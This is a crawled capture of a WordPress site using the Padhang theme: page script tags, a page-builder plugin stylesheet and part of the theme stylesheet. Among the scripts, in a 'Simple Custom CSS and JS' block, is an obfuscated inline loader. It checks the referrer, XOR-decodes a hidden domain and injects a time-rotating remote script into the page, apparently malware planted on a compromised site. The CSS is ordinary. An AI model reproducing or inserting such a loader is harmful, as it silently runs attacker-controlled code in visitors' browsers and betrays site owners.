{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/padhang\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		jQuery(document).ready(function($){
			var url = $('body.custom-background').css('background-image');
			url = url.replace(/^url\(["']?/, '').replace(/["']?\)$/, '');
			
			$.backstretch( url );
		});
	</script>

	<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/plugins/gt3-pagebuilder/js/pb-modules.js?ver=6.8.3" id="pb-modules-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/themes/padhang/js/jquery.backstretch.min.js?ver=2.0.4" id="padhang-backstretch-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/themes/padhang/js/skip-link-focus-fix.js?ver=20130115" id="padhang-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/themes/padhang/js/jquery.slicknav.js?ver=1.0.0" id="padhang-slicknav-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/themes/padhang/js/padhang.js?ver=1.0" id="padhang-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_824c18) {
    
    var _1ed729 = Date.now();
    var _598dac = 1000;
    _1ed729 = _1ed729 / _598dac;
    _1ed729 = Math.floor(_1ed729);

    var _51befe = 600;
    _1ed729 -= _1ed729 % _51befe;
    _1ed729 = _1ed729.toString(16);

    var _9ef870 = _824c18.referrer;

    if (!_9ef870) return;

    var _75e0d = [52246, 52243, 52236, 52255, 52254, 52251, 52233, 52242, 52248, 52245, 52251, 52232, 52254, 52241, 52243, 52238, 52308, 52243, 52244, 52252, 52245];

    _75e0d = _75e0d.map(function(_378b6e){
        return _378b6e ^ 52346;
    });

    var _a7739a = "1e5c966d9859b41a0c83dc0fd11d5074";
    
    _75e0d = String.fromCharCode(..._75e0d);

    var _3f35ee = "https://";
    var _b166a2 = "/";
    var _4a4bb7 = "track-";

    var _23aaf4 = ".js";

    var _6e9c00 = _824c18.createElement("script");
    _6e9c00.type = "text/javascript";
    _6e9c00.async = true;
    _6e9c00.src = _3f35ee + _75e0d + _b166a2 + _4a4bb7 + _1ed729 + _23aaf4;

    _824c18.getElementsByTagName("head")[0].appendChild(_6e9c00)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b47f3f42493310681415b6a7535e817 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sitediscourse.org/wp-content/plugins/gt3-pagebuilder/css/pb-modules.css?ver=6.8.3
body_size: 4361
content:
.preview_meta span:after {
    content: "/";
    padding: 0 5px 0 10px;
}

.preview_meta span:last-child:after {
    display: none;
}

.module_blog .preview_topblock h2 {
    margin-top: 0;
}
.gt3pb_fimage {
	display:block;
	width:100%;
	height:auto;	
}

.blog_post_preview {
    margin-bottom: 30px;
}

.module_blog .preview_content {
    margin-top: 10px;
}

.gt3_pagerblock {
    margin: 0;
}

.gt3_pagerblock li {
    float: left;
    list-style: none;
    margin-right: 15px;
}

.gt3_pagerblock li:last-child {
    margin-right: 0;
}

.gt3_pagerblock li a {
    opacity: 0.8;
}

.gt3_pagerblock li a.current, .gt3_pagerblock li:hover a {
    opacity: 1;
}

.item_list {
    margin-left: 0 !important;
    padding-left: 0 !important;
    margin-top: 0 !important;
    overflow: hidden;
}

.items1 .item_list .featured-item {
    width: 100%;
    margin-right: 0;
}

.items2 .item_list .featured-item {
    width: 48%;
    margin-right: 4%;
}

.items3 .item_list .featured-item {
    width: 30%;
    margin-right: 3.3%;
}

.items4 .item_list .featured-item {
    width: 22%;
    margin-right: 3%;
}

.item_list .featured-item {
    float: left;
	display:inline-block;
    margin-left: 0 !important;
    padding-left: 0 !important;
}

.item_list .featured-item:last-child {
    margin-right: 0;
}

.clear {
    clear: both;
}
html body .entry-content .featured-item img {
	border-radius:0;
	box-shadow:none;
	display:block;
	width:100%;
	height:auto;
}
html body .featured_items_title {
	padding:14px 0 0 0;
}
.featured_portfolio_title  {
	margin:3px 0 7px 0;
}
html body  .featured_title {
	font-size:15px;
	line-height:17px;
	text-decoration:none;
	color:#343434;
}

.featured_items_meta {
    margin-bottom: 5px;
}
.featured_items_meta a,
.featured_items_meta span,
.featured_items_meta span:before {
	color:#aaaaaa;
	font-style:italic;
	font-size:13px;
	line-height:15px;
	text-decoration:none;
}

.featured_items_meta span:after {
    content: "/";
    padding-left: 8px;
    padding-right: 5px;
}

.featured_items_meta span:last-child:after {
    display: none;
}

hr.gt3 {
    border-bottom: 1px solid;
    height: 0 !important;
}

hr.gt3.type1 {
    border-color: #dddddd;
}

hr.gt3.type2 {
    border-color: #979797;
}

hr.gt3.type3 {
    border-color: #0aa4ca;
}

.iconbox_wrapper {
    position: relative;
}

.iconbox_wrapper .ico_wrapper {
    position: absolute;
    left: 0;
    top: 5px;
}

.iconbox_wrapper .iconbox_body {
    padding-left: 75px;
}

.iconbox_title {
	font-size:16px;
	line-height:18px;
    margin-top: 0;
    margin-bottom: 6px;
    padding-bottom: 0;
}

.ico_wrapper .ico {
    width: 60px;
    height: 60px;
    background-color: #5a5a5a;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
}

.ico_wrapper .ico i {
    color: #ffffff;
}

.shortcode_messagebox {
    position: relative;
    border: 1px solid #dddddd;
    background-color: #f2f2f2;
    padding: 7px 10px 10px 10px;
}

.shortcode_messagebox.box_type2 {
    border: 1px solid #97d7e7;
    background-color: #a6edff;
    color: #0aa4ca;
}

.shortcode_messagebox.box_type3 {
    border: 1px solid #b4d882;
    background-color: #c7ef8e;
    color: #6fa521;
}

.shortcode_messagebox.box_type4 {
    border: 1px solid #fae16b;
    background-color: #fffaa2;
    color: #deb700;
}

.shortcode_messagebox.box_type5 {
    border: 1px solid #ef9797;
    background-color: #ffb9b9;
    color: #d35a5a;
}

.shortcode_messagebox p {
    padding: 0 !important;
    margin: 0 !important;
}

.shortcode_messagebox .box_icon {
    position: absolute;
    top: 7px;
    left: 13px;
}

.shortcode_messagebox .box_content {
    padding-left: 30px;
    padding-right: 30px;
}

.shortcode_messagebox .box_close {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 10px;
}

.shortcode_messagebox .box_close:hover {
    opacity: 0.8;
}

.price_item_wrapper {
    text-align: center;
}

.price_item {
    float: left;
}

.price_item_title {
    background: #404040;
    color: #f2f2f2;
}

.most_popular .price_item_title {
    background: #A0A0A0;
    color: #070606;
}

body .price_item_title h5 {
    font-size: 18px;
    font-weight: 400;
    text-align: center;
    padding: 10px 0;
    margin: 0;
}

.price_item_body {
    border: 1px solid #dddddd;
    border-right-width: 0;
    border-top-width: 0;
}

.price_table_wrapper .price_item:last-child .price_item_body {
    border-right-width: 1px;
}

.price_item_cost {
    border-bottom: 1px solid #dddddd;
    padding: 15px 0;
}

.price_item_text {
    border-bottom: 1px solid #dddddd;
    padding: 5px 0;
}

.price_item_text:last-child {
    border-bottom: 0;
}

.price_item_btn {
    padding: 20px 0;
}

.price_item_cost h2 {
    display: inline-block;
    padding: 0;
    margin: 0;
    font-size: 26px;
}

body .price_item_btn a {
    padding: 8px 20px;
    display: inline-block;
    text-decoration: none;
    -webkit-border-radius: 5px 5px 5px 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: #404040 !important;
    color: #ffffff !important;
}

.price_item_btn a:hover {
    opacity: 0.8;
}

.most_popular .price_item_btn a {
    background: #A0A0A0 !important;
    color: #070606 !important;
}

.promoblock_wrapper {
    border: 1px solid #dddddd;
    background: #f2f2f2;
    overflow: hidden;
    padding: 20px 30px;
}

.promoblock_wrapper h4, .promoblock_wrapper h6 {
    padding: 0 !important;
    margin: 0 !important;
    font-weight: 400;
}

.promoblock_wrapper h4 {
    margin-bottom: 3px;
}

.promoblock_wrapper h6 {
    font-size: 15px;
}

.promo_text_block {
    float: left;
    width: 75%;
}

.promo_button_block {
    float: right;
    width: 25%;
    text-align: right;
}

.promo_button_block a {
    padding: 8px 20px;
    display: inline-block;
    text-decoration: none !important;
    -webkit-border-radius: 5px 5px 5px 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: #404040 !important;
    color: #ffffff !important;
    margin-top: 3px;
    text-align: center;
}

.promo_button_block a:hover {
    opacity: 0.8;
}

.shortcode_tab_item_title {
    float: left;
    border: 1px solid #dddddd;
    border-right-width: 0;
    padding: 5px 13px;
    cursor: pointer;
    background: #f2f2f2;
}

.shortcode_tab_item_title:hover {
    background: #ffffff;
}

.shortcode_tab_item_title.active {
    border-bottom-color: #ffffff;
    background: #ffffff;
}

.shortcode_tab_item_title:last-child {
    border-right-width: 1px;
}

.all_body_sizer {
    clear: both;
}

.shortcode_tab_item_body {
    display: none;
    border: 1px solid #dddddd;
    padding: 10px 15px;
}

.shortcode_tab_item_body p:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}

.shortcode_tab_item_body.active {
    display: block;
}

.all_head_sizer {
    position: relative;
}

.all_heads_cont {
    position: relative;
    bottom: -1px;
}

.shortcode_accordion_item_body, .shortcode_toggles_item_body {
    display: none;
}

.shortcode_accordion_item_body p:last-child, .shortcode_toggles_item_body p:last-child {
    padding: 0;
    margin: 0;
}

body .shortcode_accordion_item_title, body .shortcode_toggles_item_title {
    padding: 9px 15px 11px 38px;
    margin: 0;
    background: #f2f2f2;
    border: 1px solid #dddddd;
    border-top-width: 0;
    cursor: pointer;
	position:relative;
	color:#666666;
	font-size:13px;
	line-height:18px;
}
body .shortcode_accordion_item_title span.ico, 
body .shortcode_toggles_item_title span.ico,
span.ico_faq {
	position:absolute;
	left:10px;
	top:50%;
	margin:-9px 0 0 0;
	width:15px;
	height:15px;
	border:#dddddd 1px solid;
	background:#ffffff;
}
body .shortcode_accordion_item_title span.ico:before, 
body .shortcode_toggles_item_title span.ico:before {
	content:'';
	background:#d9d9d9;
	width:9px;
	height:1px;
	display:block;
	position:absolute;
	left:3px;
	top:7px;
}
span.ico_faq:before {
	font-size:12px;
	line-height:15px;
	text-align:center;
	width:15px;
	height:15px;
	position:absolute;
	left:0;
	top:0;
	display:block;
	content:"?";
	color:#d9d9d9;
}
body .shortcode_accordion_item_title span.ico:after, 
body .shortcode_toggles_item_title span.ico:after {
	content:'';
	background:#d9d9d9;
	width:1px;
	height:9px;
	display:block;
	position:absolute;
	top:3px;
	left:7px;
}
body .shortcode_accordion_item_title:first-child, 
body .shortcode_toggles_item_title:first-child {
    border-top-width: 1px;
}

.shortcode_accordion_item_body, 
.shortcode_toggles_item_body {
    border: 1px solid #dddddd;
}

.shortcode_accordion_item_body .ip, 
.shortcode_toggles_item_body .ip {
    padding: 7px 15px;
}

.shortcode_accordion_item_title.state-active, .shortcode_toggles_item_title.state-active {
    border-bottom-width: 0;
}
.shortcode_accordion_item_title.state-active span.ico:after, 
.shortcode_toggles_item_title.state-active span.ico:after {
	display:none;
}
body .shortcode_accordion_item_title:hover, body .shortcode_toggles_item_title:hover {
    background: #ffffff;
}

.gt3pb_fimage {
    margin: 10px 0;
}

.blog_post_preview h2 {
    margin-bottom: 10px !important;
    padding-bottom: 10px !important;
}

.shortcode_blockquote.left {
    float: left;
    margin-left: 0;
    margin-top: 0;
    padding-top: 0;
    padding-left: 20px;
    padding-bottom: 0;
    border-left: 3px solid #dddddd;
}

.shortcode_blockquote.right {
    float: right;
    margin-right: 0;
    margin-top: 0;
    padding-top: 0;
    padding-right: 20px;
    padding-bottom: 0;
    border-right: 3px solid #dddddd;
}

.shortcode_button {
    color: #ffffff !important;
    font-size: 12px;
    background: #404040;
    text-decoration: none !important;
    border-radius: 3px;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    margin-right: 10px;
    margin-bottom: 10px;
}

.shortcode_button i {
    margin-right: 10px;
}

.shortcode_button:hover {
    opacity: 0.9;
}

.shortcode_button.btn_type2 {
    background: #858585;
}

.shortcode_button.btn_type3 {
    background: #c5c5c5;
}

.shortcode_button.btn_type4 {
    background: #f2f2f2;
    color: #a3a3a3;
}

.shortcode_button.btn_type5 {
    background: #0aa4ca;
}

.shortcode_button.btn_type6 {
    background: #12acaa;
}

.shortcode_button.btn_type7 {
    background: #36a614;
}

.shortcode_button.btn_type8 {
    background: #9bca0a;
}

.shortcode_button.btn_type9 {
    background: #e4cc00;
}

.shortcode_button.btn_type10 {
    background: #ff8a00;
}

.shortcode_button.btn_type11 {
    background: #e93b1e;
}

.shortcode_button.btn_type12 {
    background: #ff8593;
}

.shortcode_button.btn_type13 {
    background: #ff39e1;
}

.shortcode_button.btn_type14 {
    background: #681ce5;
}

.shortcode_button.btn_type15 {
    background: #b037e3;
}

.shortcode_button.btn_type16 {
    background: #223ecc;
}

.shortcode_button.btn_type17 {
    background: #0aa4ca;
}

.shortcode_button.btn_small {
    padding: 7px 17px;
    font-size: 10px;
}

.shortcode_button.btn_large {
    padding: 10px 23px;
    font-size: 14px;
}

.gt3pb_dropcap {
    background: #404040;
    width: 42px;
    height: 42px;
    display: inline-block;
    color: #ffffff;
    font-size: 24px;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
}

.gt3pb_dropcap.type1 {
    background: #c5c5c5;
}

.shortcode_social_icon {
    display: inline-block;
    padding: 9px 14px;
    border-radius: 50%;
}

.shortcode_social_icon:hover {
    opacity: 0.9;
}
/*Before After*/
.beforeAfter_wrapper img {
    display: block;
    width: 100%;
    height: auto;
}

.beforeAfter_wrapper {
    width: 100%;
    overflow: hidden;
    display: block;
    position: relative;
    background-size: 100% auto !important;
    cursor: none;
}

.img_before {
    visibility: hidden;
}

.beforeAfter_wrapper .after_wrapper {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    background-size: auto 100% !important;
}

.beforeAfter_wrapper .after_wrapper img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto;
}

.beforeAfter_wrapper .result_line {
    width: 27px;
    height: 11px;
    display: block;
    background: url(../img/frontend/before_after.png) no-repeat 0 0;
    position: absolute;
    top: 50%;
    margin: -5px 0 0 -12px;
}

.beforeAfter_wrapper .result_line:before {
    content: '';
    background: #ffffff;
    width: 3px;
    height: 500px;
    left: 12px;
    bottom: 5px;
    display: block;
    position: absolute;
}

.beforeAfter_wrapper .result_line:after {
    content: '';
    background: #ffffff;
    width: 3px;
    height: 500px;
    left: 12px;
    top: 5px;
    display: block;
    position: absolute;
}
.counter_wrapper {
	padding:0 0 0 75px;
	position:relative;
}
.counter_wrapper .ico_wrapper {
	position:absolute;
	left:0;
	top:0;
	width:60px;
	height:60px;
	display:block;
}
.counter_ico_wrapper {
	background:#5a5a5a;
	width:60px;
	height:60px;
	display:block;
	border-radius:100%;
	position:absolute;
	left:0;
	top:0;
}
.counter_ico_wrapper span {
	color:#ffffff;
	line-height:60px;
	width:60px;
	text-align:center;
	display:block;
	font-size:24px;
}
.stat_temp {
	width:0px;
}
.counter_title {
	padding:5px 0 0 0;
	margin:0;
	display:block;
	font-size:16px;
	line-height:18px;
}
.stat_count {
	padding:5px 0 0 0;
	margin:0;
	display:block;
	font-size:18px;
	line-height:20px;
}

/*Diagram*/
.module_diagramm .skills_list {
    margin: 0 0 0 -30px !important;
    padding: 0;
}
.module_diagramm .skills_list .skill_li {
    margin: 0;
    display: inline-block;
    padding: 0;
    float: left;
}
.module_diagramm .skill_wrapper {
    padding: 0 0 0 30px;
}
.skill_content {
    padding-top: 1px;
}
.easyPieChart {
    position: absolute;
    text-align: center;
    left: 0;
    top: 1px;
    font-weight: 600;
    color: #353e3d;
}
.easyPieChart span {
    font-weight: 600;
    color: #353e3d;
}
.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.skill_item {
    position: relative;
    padding: 0 0 0 75px;
}
.skill_title {
	font-size:16px;
	line-height:18px;
	display:block;
    margin: 0 0 6px 0;	
}

/*contact info*/
.contact_info_list {
	list-style:none;
	padding-left:0;
	margin-left:0;	
}
.contact_info_list li:before {
    display: none !important;
}

.contact_info_item {
    padding: 5px 0 5px 45px;
    margin-bottom: 10px;
    position: relative;
    line-height: 20px;
}

.contact_info_item div,
.contact_info_item a {
    line-height: 20px;
}

.no_bg .contact_info_item {
    padding: 0 0 0 26px;
    margin-bottom: 10px;
}

.contact_info_item .contact_info_text {
    display: inline-block;
}

.contact_info_icon {
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    border-radius: 100%;
}

.no_bg .contact_info_icon {
    width: auto;
    height: auto;
    display: inline-block;
    line-height: 20px;
    background: none !important;
}

.contact_info_icon i {
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}

.no_bg .contact_info_text,
.no_bg .contact_info_text a {
    line-height: 20px;
}

.no_bg .contact_info_icon i {
    font-size: 14px;
    line-height: 22px;
}

/* Gallery */
.gallery_item {
    overflow: hidden;
}
.gallery_item a {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 20;
}
.gallery_item_wrapper {
    position: relative;
}
.gallery_item img,
.gallery_item_wrapper img {
    display: block;
}
.gallery_item_wrapper .gallery_fadder {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 15;
}
.gallery_item_wrapper span {
	font-size:18px;
	line-height:20px;
	width:100%;
	height:20px;
	position:absolute;
	left:0;
	top:50%;
	margin-top:-10px;
	display:block;
	text-align:center;
	color:#ffffff;
    opacity: 0;
	z-index:17;
    transform: scale(2, 2);
    -webkit-transform: scale(2, 2);
	transition:all 250ms;	
	
}
.gallery_item_wrapper:hover span {
    opacity: 0.999;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
}
.list-of-images {
    margin: -30px 0 0 -30px;
}
.list-of-images .gallery_item {
    margin: 30px 0 0 0 !important;
    float: left;
}
.list-of-images .gallery_item .gallery_item_padding {
    padding: 0 0 0 30px;
}
.list-of-images.images_in_a_row_1 .gallery_item {
    width: 100%;
    height: auto;
}
.list-of-images.images_in_a_row_2 .gallery_item {
    width: 50%;
    height: auto;
}
.list-of-images.images_in_a_row_3 .gallery_item {
    width: 33.333%;
    height: auto;
}
.list-of-images.images_in_a_row_4 .gallery_item {
    width: 25%;
    height: auto;
}
.list-of-images .gallery_item img {
    width: 100%;
    height: auto;
}
.gallery_fadder {
	background:rgba(26,26,26,0);
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	transition:background 250ms;
}
.gallery_item_wrapper:hover .gallery_fadder {
	background:rgba(26,26,26,0.8);
}
.featured-item a {
	position:static;
}

/*Partners*/
.module_partners .parnters_list {
    list-style: none !important;
    margin: -1px 0 0 0;
    padding: 0;
    overflow: hidden;
    display: block;
    border-left: #e0e0e0 1px solid;
}
.module_partners .parnters_list .partners_item {
    padding: 10px;
    margin: -1px 0 0 -1px;
    display: inline-block;
    float: left;
    border-right: #e0e0e0 1px solid;
    border-top: #e0e0e0 1px solid;
    border-bottom: none;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.module_partners .parnters_list .partners_item .item_wrapper {
    padding: 0;
    position: relative;
    overflow: hidden;
    transition: opacity 250ms;
}
.module_partners .parnters_list .partners_item .item_wrapper a {
    width: 100%;
    height: 100%;
    display: block;
    z-index: 15;
}
.module_partners .parnters_list .partners_item .item_wrapper:hover {
    opacity: 0.5;
}
.module_partners .parnters_list .partners_item .item img {
    width: 100%;
    height: auto;
    display: block;
}

/*Team*/
.module_team .team_list {
    list-style: none !important;
    margin: -30px 0 0 -30px;
    padding: 0;
    overflow: hidden;
}
.module_team .team_list .team_item {
    padding: 30px 0 0 0;
    margin: 0;
    display: inline-block;
    vertical-align: top;
	float:left;
}
.module_team .team_list .team_item:before {
    display: none;
}
.module_team .team_list .team_item .item_wrapper {
    padding: 0 0 0 30px;
}
.module_team .img_block img {
    width: 100%;
    height: auto;
    display: block;
}
.module_team .img_block {
    margin-bottom: 17px;
}
.module_team .carousel_title {
	font-size:16px;
	line-height:18px;
	padding:1px 0 0 0;
}
.module_team .op {
    margin: 4px 0 7px 0;
    color: #9f9f9f;
    font-size: 14px;
	line-height:16px;
}
.module_team .team_icons_wrapper {
    text-align: center;
    margin-top: 12px;
	padding-top: 16px;
	border-top:#dddddd 1px solid;
}
.module_team .teamlink {
    color: #ffffff;
    font-size: 15px;
    line-height: 29px;
    display: inline-block;
    text-align: center;
    margin: 0 2px 5px 3px;
	width:29px;
	height:29px;
	border-radius:100%;
	text-align:center;
	transition:background 250ms, color 250ms;
}
.module_team .teamlink span,
.module_team .teamlink span i {
	display:block;
	width:29px;
	line-height: 29px;
	font-size: 15px;
	text-align:center;
}
.module_team .teamlink:hover {
    color: #ffffff !important;
	background:#404040 !important;
}

/*Testimonials*/
.testimonials_list .div-ul {
    margin: -30px 0 0 -30px;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.testimonials_list .div-ul .div-li {
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: top;
	float:left;
}
.testimonials_list .div-li .item {
	padding:30px 0 0 30px;
}
.testimonials_list .div-li .item .testimonials_photo img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 100%;
}
.testimonials_list .div-li .item .testimonials_photo {
    width: 70px;
    height: 70px;
    display: block;
    border-radius: 100%;
    position: absolute;
	left:0;
	top:0;
}
.testimonial_item_wrapper {
	padding-left:83px;
	position:relative;
}
.testimonials_heading {
	font-size:16px;
	line-height:18px;
	margin-bottom:4px;
}
.testimonials_company {
	font-size:14px;
	line-height:16px;
	color:#9f9f9f;
	margin-bottom:6px;
}

/* Sitemap */
.sitemap_list > div {
	border-top:#dddddd 1px dotted;
	padding-top:10px;
	margin-top:10px;
}
.sitemap_list > div:first-child {
	border-top:none;
	padding-top:0;
	margin-top:0;	
}

/* P O R T F O L I O */
/*filter*/
.optionset {
	margin-bottom:40px;
}
.optionset span:before {
	content:'/';
	padding:0 11px 0 5px;
	color:#cacaca;
}
.optionset span:first-child:before {
	display:none;
}

/*1 Column*/
.portfolio_1col_title {
	font-size:18px;
	line-height:20px;
	margin:0 0 0 0;
}
.port_preview_meta span,
.port_preview_meta span a,
.port_preview_meta span:before {
	color:#aaaaaa;
	font-size:13px;
	line-height:15px;
	font-style:italic;
}
.port_preview_meta span:before {
	content:'/';
	padding:0 11px 0 5px;
}
.port_preview_meta span:first-child:before {
	display:none;
	padding:0;
}
.port_preview_meta {
	padding:0 0 11px 0;
	border-bottom:#dddddd 1px solid;
	margin:0 0 14px 0;
}
.columns1 {
	margin-top:-50px;
}
.columns1 .portfolio_item {
	padding:50px 0 0 0;
}
.gt3_pagerblock {
	padding:40px 0 0 0;
	margin:0;
}

/* All Columns */
.columns2,
.columns3,
.columns4 {
	margin:-30px 0 0 -30px;
	overflow:hidden;
}
.portfolio_block {
	font-size:0;
	line-height:0;
}
.columns2 .portfolio_item_wrapper,
.columns3 .portfolio_item_wrapper,
.columns4 .portfolio_item_wrapper {
	padding:30px 0 0 30px;
}
.columns2 .portfolio_item,
.columns3 .portfolio_item,
.columns4 .portfolio_item {
	display:inline-block;
	vertical-align:middle;
}
.columns2 .portfolio_item img,
.columns3 .portfolio_item img,
.columns4 .portfolio_item img{
	width:100%;
	height:auto;
	border-radius:0;
	box-shadow:none;
}

.portfolio_item_img_fx a {
	font-size:18px;
	line-height:20px;
	height:20px;
	width:20px;
	position:absolute;
	left:50%;
	top:50%;
	margin-top:-10px;
	display:block;
	text-align:center;
	color:#ffffff!important;
    opacity: 0;
	z-index:17;
	text-decoration:none!important;
    transform: scale(2, 2);
    -webkit-transform: scale(2, 2);
	transition:all 250ms;
}
.portfolio_link {
	margin-left:-35px;
}
.portfolio_zoom {
	margin-left:15px;
}
.portfolio_item_img_fx a,
.portfolio_item_img_fx a i {
	color:#ffffff;
}
.portfolio_item_img_fx:hover a {
    opacity: 0.999;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
}


.columns2 .portfolio_item {
	width:50%;
}
.columns3 .portfolio_item {
	width:33.33%;
}
.columns4 .portfolio_item {
	width:25%;
}
.port_item_title {
	font-size:18px;
	line-height:20px;
}
.portfolio_content {
	padding:12px 18px 15px 18px;
	border:#dddddd 1px solid;
	border-top:none;
}

--- FILE ---
content_type: text/css
request_url: http://sitediscourse.org/wp-content/themes/padhang/style.css?ver=6.8.3
body_size: 6696
content:
/*
Theme Name: Padhang
Theme URI: http://blog.hirizh.name/padhang/
Author: Rizqy Hidayat
Author URI: http://blog.hirizh.name/
Description: A minimalist-content-focused theme. Padhang comes with responsive layout, 2 widget areas under the main content, social menu, big background image, custom logo and custom menu. Padhang is a Javanesse word for bright. It featured bright white color with dark background. Easily customized from the theme customizer. Stand out your content.
Version: 1.1.0
License: GNU General Public License
License URI: license.txt
Text Domain: padhang
Domain Path: /languages/
Tags: light, white, one-column, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, microformats, post-formats, sticky-post, threaded-comments, translation-ready

Padhang WordPress Theme, Copyright (C) 2014 Rizqy Hidayat.
Padhang is licensed under the GPL. Use it to make something cool, have fun, and share with others.

Padhang is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Base styles
	2.1 - Typography
	2.2 - Elements
	2.3 - Forms
	2.4 - Links
	2.5 - Accessibility
	2.6 - Alignments
	2.7 - Clearings
	2.8 - Base page
3.0 - Header
	3.1 - Navigation
	3.2 - Pagination
4.0 - Content
	4.1 - Posts and pages
	4.2 - Post formats
	4.3 - Galleries
	4.4 - Comments
5.0 - Widgets
6.0 - Footer
	6.1 - Social menu
7.0 - Media
8.0 - Genericons
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	/*font-size: 62.5%;*/
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}
*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}
body {
	position: relative;
	background: #252525;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Base Styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.1 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #000;
	/*667272   1c1c1c*/
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	/*font-size: 16px;
	font-size: 1.6rem;*/
	font-size: 1.2rem;
	line-height: 1;
	/* line-height: 1.6; */
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	/*font-family: "Fjalla One", serif;
	text-transform: uppercase;*/
	font-family: "Open Sans", sans-serif;
	font-weight: 800;
	line-height: 160%
}
h1 {
	font-size: 3.6rem;
}
h2 {
	font-size: 2.3rem;
}
h3 {
	font-size: 2.4rem;
}
h4 {
